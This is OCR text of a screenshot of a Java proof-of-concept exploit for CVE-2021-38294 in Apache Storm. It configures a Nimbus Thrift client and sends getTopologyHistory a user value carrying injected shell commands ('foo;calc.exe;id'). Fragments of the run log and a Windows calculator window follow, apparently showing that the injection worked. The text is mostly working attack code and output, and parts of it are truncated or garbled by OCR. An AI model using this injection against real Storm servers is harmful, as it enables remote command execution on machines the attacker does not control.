 6 public class CVE_2021_38294 {
7
8 public static void main(String[] args) {
9 try {
10 HashMap config = new HashMap();
11 List<String> seeds = new ArrayList<~>();
12 seeds.add("localhost");
13 config.put("storm.thrift.transport", "org.apache.storm.security.auth.SimpleTransportPlugin");
14 config.put("storm.thrift.socket.timeout.ms", 60000);
15 config.put("nimbus.seeds", seeds);
16 config.put("storm.nimbus.retry.times", 5);
17 config.put("storm.nimbus.retry.interval.millis", 2000);
18 config.put("storm.nimbus.retry.intervalceiling.millis", 60000);
19 config.put("nimbus.thrift.port", 6627);
20 config.put("nimbus.thrift.max_buffer_size", 1048576);
21 config.put("nimbus.thrift.threads", 64);
22 NimbusClient nimbusClient = new NimbusClient(config, host: "172.27.93.132", port: 6627);
23 // send attack
24 nimbusClient.getClient().getTopologyHistory( user: "foo;calc.exe;id ");
25 } catch (Exception e) {
26 e.printStackTrace();
CVE_2021_38294 › main()
dk1.8.0_74\bin\java.exe" ...
ns multiple SLF4J bindings.
[jar:file:/D:/Tools/apache-maven-3.8.4/repository/org/apache/logging/log4j/log4j-slf4j-impl/2.11.2/log4j-slf4j-im aticLog
[jar:file:/D:/IdeaProject/StormPoc/src/main/java/lib/ysoserial.jar!/org/slf4j/impl/StaticLoggerBinder.class]
f4j.org/codes.html#multiple_bindings for an explanation.
of type [org.apache.logging.slf4j.Log4jLoggerFactory]
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =